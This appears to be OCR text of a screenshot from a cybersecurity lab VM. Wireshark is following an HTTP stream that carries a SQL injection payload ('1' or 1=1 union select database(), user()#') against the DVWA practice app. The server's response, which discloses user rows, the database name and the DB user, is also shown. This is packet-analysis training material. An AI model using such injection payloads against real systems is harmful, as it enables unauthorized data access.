 Cybersecurity LabVM Worksation 20230210 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Wireshark · Follow HTTP Stream (tcp.stream eq 3) · SQL_Lab.pcap
File Edit View Go Capture
tcp.stream eq 3
No. Time
19 277.727722 1 27+or+1%3D1+union+s…
20 277.727871 1 Len=0 TSval=10797…
21 277.732200 1
<div class="vulnerable_code_area">
<form action="#" method="GET">
<p>
User ID:
<input type="text" size="15" name="id">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1' or 1=1 union select database(), user()#<br />First name:
admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First
name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select database(), user()#<br /
>First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select database(), user()#<br
/>First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select database(),
user()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select
database(), user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection"
target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
<li><a href="http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/"
target="_blank">http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/</a></li>
<li><a href="http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (6,532 bytes) Show data as ASCII
Find: 1=1 Find Next
Frame 19: 630 bytes
Help Filter Out This Stream Print Save as… Back Close
SQL_Lab.pcap Profile: Default
Menu Terminal SQL_Lab.pcap Wireshark · Follow HT…
Right Ctrl